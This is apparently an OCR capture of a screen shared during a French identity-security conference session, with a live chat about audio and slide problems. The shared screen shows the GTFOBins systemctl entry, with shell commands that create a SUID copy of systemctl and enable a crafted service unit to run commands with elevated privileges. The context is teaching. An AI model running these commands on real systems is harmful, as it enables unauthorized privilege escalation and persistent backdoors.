 IDENTITY DAYS
Salle Cybersécurité des identités, des privilèges et des accès
NS
T
Screen sharing
systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/
Réseau
Sécurité
Assembleur & prog...
OSINT
pentest
5 Nagios check_pin...
Linux
Forensic
.. / systemctl
Star 3,468
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
10
30
Live Chat
Pour échanger avec les
partenaires :
https://identitydays.com/acces-
salles-partenaires/
Sébastien - STAFF - 14:11
Pour accéder aux salles de
conférence :
https://identitydays.com/acces-
conferences
Sébastien - STAFF - 14:11
Bonjour :-)
Julien - 14:20
A
Bonne conférence a vous !
Aurelien - 14:30
DS
Bonjour
Dominique SCOUARNEC - 14:30
F
son OK mais je ne vois pas les
slides
Fly - 14:31
T
Je pense qu'il faudra recharger
la page, à moins que cela arrive
à d'autres personnes
Tristan - 14:32
IPour ceux qui rencontrent des
defauts d'affichage, il
semblerait que ceux à utiliser
fiirefox et chrome rencontrent
moins de problème.
Lucile - STAFF - 14:33
DS
Je confirme, pas de souci sur
Chrome
Dominique SCOUARNEC - 14:34
F
audio ok mais tojours pas les
slides